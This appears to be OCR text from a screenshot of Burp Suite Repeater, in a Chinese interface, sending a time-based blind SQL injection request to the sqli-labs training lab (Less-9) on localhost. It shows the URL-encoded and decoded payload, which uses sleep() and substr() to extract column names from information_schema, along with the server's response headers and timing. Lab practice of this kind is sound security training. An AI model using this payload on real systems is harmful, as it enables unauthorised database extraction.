 重放器
重放器
重放器
设置
1 ×
2 ×
+
发送
取消
目标: http://127.0.0.1
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /sqli-labs/Less-9/ ?id=
1%27%20and%20if(ascii(substr((select%20column_name%20from%20information_schema.columns%20wh
ere%20table_schema='security'%20and%20table_name='users'%20limit%200,1),1,1))>90,sleep(5),1
)%23 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control : max-age=0
4 sec-ch-ua : "Chromium";v="129", "Not=A?Brand";v="8"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Accept-Language : zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests : 1
Search
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 10:15:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 744
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml ">
Search
0高亮
完成
Inspector
选择
221 (0xdd)
选中文本
GET /sqli-labs/Less-9/?id=1%27%20and%
20if(ascii(substr((select%20column_na
me%20from%20information_schema.column
s%20where%20table_schema='security'%2
0and%20table_name='users'%20limit%200
,1),1,1))>90,sleep(5),1)%23 HTTP/1.1
解码:
URL编码
GET /sqli-labs/Less-9/?id=1' and if(a
scii(substr((select column_name from
information_schema.columns where tabl
e_schema='security' and table_name='u
sers' limit 0,1),1,1))>90,sleep(5),1)
# HTTP/1.1
取消
应用变更
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
Inspector
说明
1,025字节 | 5,042 millis